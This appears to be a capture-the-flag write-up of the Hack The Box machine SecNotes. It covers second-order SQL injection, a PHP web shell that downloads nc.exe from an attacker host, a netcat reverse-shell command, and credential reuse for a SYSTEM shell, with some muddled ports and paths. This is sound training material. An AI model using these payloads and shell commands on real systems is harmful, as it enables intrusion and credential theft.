HTB Write-up: SecNotes
SecNotes is a medium-difficulty Windows machine with a twist. The machine includes a web application where users can store “secure” notes, (hence the machine name of “SecNotes”). Unfortunately, the web application is not as secure as the machine name might suggest as it is vulnerable to second order SQL injection and a variety of other issues. The simple second order SQLi can be leveraged to access all of the “secure” notes on the system. The information in these notes leads to the compromise of the system as the user Tyler.The route to owning the system includes a splash of Linux, as the Windows Subsystem for Linux is in use on the machine. Beware of .bash_history.

Note: I completed this challenge on December 25th, 2018, however I’m just now writing it up in December 2019. As such, some of the details are sparse.
User
To begin the enumeration process, a port scan was run against the target using masscan. The purpose of this initial scan is to quickly determine which ports are open so that a more focused nmap scan can be performed that will target only the open ports discovered by masscan.
root@kali:~/workspace/hackthebox/Access# masscan -e tun0 -p 1-65535 --rate 2000 10.10.10.97

From masscan, it was revealed that TCP 8808, 80 (HTTP), and 8808 were listening for connections. Using this information, a second scan was run using nmap to more thoughoughly examine the services listening on the discovered ports.
root@kali:~/workspace/hackthebox/Access# nmap -p 8808,80,445 -sC -sV -oA scans/discovered-tcp 10.10.10.97
As expected, the service listening on port 445 is SMB and the service listening on port 80 is Microsoft IIS HTTP. The resuts of the nmap scan suggests that the service lisetning on port 8808 is a Microsoft IIS HTTP service as well. The results of the nmap scan are shown below.

Browsing to http://10.10.10.97 contains a simple login page with an option to sign up for an account. The login.php index file hints that the server runs PHP code.
Browsing to http://10.10.10.97:8808 unveils only the default Microsoft IIS page. The directory-busting tool gobuster was run at this time to enumerate any additional directories present on port 8808. The command to accomplish this is shown below.
root@kali:~/workspace/hackthebox/SecNotes# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.97:80
No additional directoriess were found as a result of the gobuster command.

While the gobuster tool was doing its work, an attempt to connect to to the SMB service on port 445 was made using the smbclient command shown below.
root@kali:~/workspace/hackthebox/SecNotes# smbclient -L //10.10.10.97
This command aims to list the SMB shares, however the server did not allow for passwordless access in this case.
Continuing on with the page found at http://10.10.10.97, a new user account was created, as shown below.
Upon logging into the newly created account, the page shown below is reached. The basic page functionality is demonstrated.
Moving back to the login page, basic SQL injection can be tested. If user data is not sanitized with a SQL querty, then sometimes login restrictions can be bypassed. A basic SQL injection string is shown below.
username' OR 1=1#
While logging in with this username is unsuccesful, a similar method from another HackTheBox machine, Nightmare, can be attempted. This method involves creating a user with the SQL injection string before attempting to login. This is known as a second order SQL injection.
After creating a user with the username username' OR 1=1#, logging in with this account allows for every note to be read. This suggests that the vulnerable SQL query is used during the login process only when an account already exists in the database.

The “Mimi’s Sticky Buns” note contains a recipe for some delicious sounding sticky buns. The “Years” note contains the contents shown below:
"1957, 1982, 1993, 2005, 2009*, and 2017
The “new site” note contains what appears to be a username and password for the SMB service on port 445.
\\secnotes.htb\new-site
tyler / 92g!mA8BGjOirkL%OG*&
As expected, these credentials provide access to the SMB service. The SMB shares can now be listed and accessed.

The iisstart.htm and iisstart.png files along with the share name new-site line up neatly with the IIS service running on TCP port 8808.
Additionally, remote files can be written to the SMB share with the SMB put command once connected.

It has been noted that the webserver running on port 80 is Microsoft IIS and that it executes PHP code. As the service on port 8808 is also Microsoft IIS and is running on the same system, it is likely that it also will execute PHP code. To test this, a hmm.php file can be created and transferred to the target system. The contents of hmm.php are shown below.
<?php system("dir");?>
If all goes as planned, the remote server will execute this code which will result in the Windows dir command being run on the system. Browsing to http://10.10.10.97:88080/hmm.php confirms that the server is executing PHP code.
To leverage this position into a reverse shell, the following steps can be taken.
- Host
nc.exeon the attacking machine. - Set up a
nclistener on the attacking machine. - Transfer
nc.exeonto the remote system. - Execute
nc.exe -e cmd.exe 10.10.14.2 4444on the remote system.
To achieve the first step, the Python SimpleHTTPServer module can be used, as shown below.
root@kali:~/workspace/hackthebox/SecNotes# cd ~/Tools/; python -m SimpleHTTPServer 80; cd -
This assumes that nc.exe is present in the ~/Tools directory. The command will first cd into the Tools directory before hosting the contents of the directory on port 80. Once the command is interrupted, the directory will be changed back to the original directory.
The second step can be achieved with nc. A simple listener can be set up with nc -lp 4444. This will listen for connections on the local attakcing machine on TCP port 4444.
For steps three and four, the helpful catch.php file will be used, the contents of which is shown below.
<?php
if (isset($_REQUEST['fupload'])) {
file_put_contents($_REQUEST['fupload'], file_get_contents("http://10.10.14.2/" . $_REQUEST['fupload']));
};
if (isset($_REQUEST['fexec'])) {
echo "<pre>" . shell_exec($_REQUEST['fexec']) . "</pre>";
};
?>
Once catch.php has been transferred to the new-site SMB share and steps one and two outlined above are complete, catch.php can be utilized by browsing first to /catch.php?fupload=nc.exe followed by browsing to /catch.php?fexec=nc.exe -e cmd.exe 10.10.14.2 4444. This process is demonstrated below.

The user.txt flag can now be read.
Root
Beginning enumeration of the system with the goal of elevating privleges, the situation quickly becomes interesting. In the C:\ directory, there are a couple of odd items; a Distros directory and a Ubuntu.zip file. As this is a Windows system, it’s odd that a there are multiple references to Ubuntu.

After a little research, it is apparent that this system is utilizing the Windows Subsystem for Linux. The Windows Subsystem for Linux is a compatability layer for running Linux binaries natively on Windows 10 and Windows Server 2019.
This implies that there are Linux files present on this system alongside Windows files. In WSL, the familiar Linux directory structure is rooted in a rootfs directory.
The Windows command /dir rootfs /a /s /p can be run on the compromised system with the hopes of finding where the rootfs resides. The results of the command are shown below.

Within that monstrosity of a path, the rootfs directory lives. Within the rootfs directory are the expected Linux-esque directories such as bin, var, usr, and root.
Within the rootfs/root directory, there is a familiar .bash_history file. The commands present in the .bash_history file are commands used to set up and test the SMB share running on the target system. An exmaple of these commands are shown below.
...
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
...
The last line of output shown above appears to include the Administrator user’s password!
Back on the attacking system, the Impacket smbexec.py can be used along with the newly found credentials to get a shell SYSTEM shell on the target. The command to accomplish this is shown below.
root@kali:~/workspace/hackthebox/SecNotes# python /usr/local/bin/smbexec.py administrator:u6\!4ZwgwOM#^OBf#Nwnh
Note that a \ is required before the ! in the Administrator’s password to escape the character. The result of the command is shown below.


From this position, the root.txt flag can be read.